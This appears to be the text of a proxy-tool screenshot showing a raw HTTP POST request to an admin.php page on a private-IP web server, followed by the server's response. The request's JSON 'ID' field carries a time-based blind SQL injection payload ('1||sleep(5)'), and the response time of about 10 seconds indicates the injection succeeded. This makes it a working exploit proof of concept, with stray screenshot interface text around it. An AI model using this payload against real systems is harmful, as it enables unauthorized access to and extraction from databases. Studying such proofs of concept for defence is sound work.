 POST /jwsjsc_a5/admin.php HTTP/1.1
Host: 10.150.127.36
Content-Length: 116
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.101
Safari/537.36
Content-Type: application/x-www-form-urlencoded;
Accept: */*
Origin: http://10.150.127.36
Referer: http://10.150.127.36/jwsjsc_a5/admin.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,is;q=0.8,zh-TW;q=0.7
Cookie: Jms_FromID=; Jms_SMSCode=; Jms_BackURL=user.php
Connection: close
{"act":"suv","uid":"1","sid":"zC1fEUcZ0CZAHAde","ID":"1||sleep(5)",
"Nm":"12653","Nc":"123","Np":"123","Ne":0,"Nv":0}
? < + > Type a search term 0 matches
Done
HTTP/1.1 200 OK
Date: Wed, 01 Sep 2021 12:24:49 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
mod_log_rotate/1.02
X-Powered-By: PHP/7.3.4
Connection: close
Content-Type: text/html;charset=UTF-8
Content-Length: 29
1zC1fEUcZ0CZAHAde{"msg":"ok"}
? < + > Type a search term 0 matches
271 bytes | 10,041 millis